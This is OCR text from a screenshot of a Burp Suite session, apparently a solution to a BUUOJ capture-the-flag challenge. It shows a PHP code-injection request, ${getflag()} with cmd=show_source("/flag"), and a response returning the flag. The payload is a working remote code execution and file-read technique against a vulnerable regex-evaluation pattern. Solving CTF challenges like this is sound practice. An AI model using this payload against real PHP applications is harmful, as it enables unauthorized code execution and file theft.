 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://21ddd89e-b94d-4c58-a775-5f065f624e8c.node3.buuoj.cn ?
请求
Raw 参数 头 Hex
POST /next.php?\S*=${getflag()}&cmd=show_source(%22/flag%22); HTTP/1.1
Host: 21ddd89e-b94d-4c58-a775-5f065f624e8c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=179eb9814b4252-00e83cf4e3609e8-4c3f2d73-144000-179eb9814b5612;
session=f15be20f-fc28-4932-a5bf-c47f99372802.1pyrhvPKF3BMaATiYCp82Qtk0_M
Upgrade-Insecure-Requests: 1
Content-Length: 0
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 21 Jun 2021 10:33:54 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 122
<code><span style="color: #000000">
flag{0fa6387f-5d80-400b-94cb-64202ec8e1a9}<br /></span>
</code>
show_source("/flag");
? < + > 输入搜索字词 没有比赛
完成 303字节 | 39毫秒